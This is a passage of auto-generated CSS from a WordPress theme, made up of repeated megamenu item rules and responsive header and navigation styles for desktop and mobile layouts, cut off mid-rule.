                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-16124.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-16124&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-16124&gt;a { }li#wp-megamenu-item-16124&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-16124 a { }#wp-megamenu-item-16124&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-16123.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-16123&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-16123&gt;a { }li#wp-megamenu-item-16123&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-16123 a { }#wp-megamenu-item-16123&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-17111.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-17111&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-17111&gt;a { }li#wp-megamenu-item-17111&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-17111 a { }#wp-megamenu-item-17111&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14659.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14659&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14659&gt;a { }li#wp-megamenu-item-14659&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14659 a { }#wp-megamenu-item-14659&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14661.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14661&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14661&gt;a { }li#wp-megamenu-item-14661&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14661 a { }#wp-megamenu-item-14661&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14592.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14592&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14592&gt;a { }li#wp-megamenu-item-14592&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14592 a { }#wp-megamenu-item-14592&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14648.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14648&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14648&gt;a { }li#wp-megamenu-item-14648&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14648 a { }#wp-megamenu-item-14648&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14649.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14649&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14649&gt;a { }li#wp-megamenu-item-14649&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14649 a { }#wp-megamenu-item-14649&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14523.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14523&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14523&gt;a { }li#wp-megamenu-item-14523&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14523 a { }#wp-megamenu-item-14523&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-14588.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-14588&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-14588&gt;a { }li#wp-megamenu-item-14588&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-14588 a { }#wp-megamenu-item-14588&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-17482.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-17482&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-17482&gt;a { }li#wp-megamenu-item-17482&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-17482 a { }#wp-megamenu-item-17482&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-17743.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-17743&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-17743&gt;a { }li#wp-megamenu-item-17743&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-17743 a { }#wp-megamenu-item-17743&gt; .wp-megamenu-sub-menu { }</style><style></style><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 